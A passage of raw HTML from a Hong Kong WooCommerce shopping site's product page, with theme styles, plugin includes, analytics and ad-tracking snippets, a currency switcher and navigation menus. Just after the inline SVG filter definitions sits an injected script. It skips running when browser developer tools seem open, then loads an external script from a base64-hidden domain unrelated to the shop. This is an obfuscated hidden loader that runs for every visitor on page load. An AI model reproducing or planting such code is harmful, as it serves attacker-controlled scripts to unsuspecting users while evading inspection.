    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769006091' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769006091' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769006091' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/537606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=537606' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fprotec-ptrm-extreme-f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fprotec-ptrm-extreme-f%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/protec-ptrm-extreme-f/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-537606 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
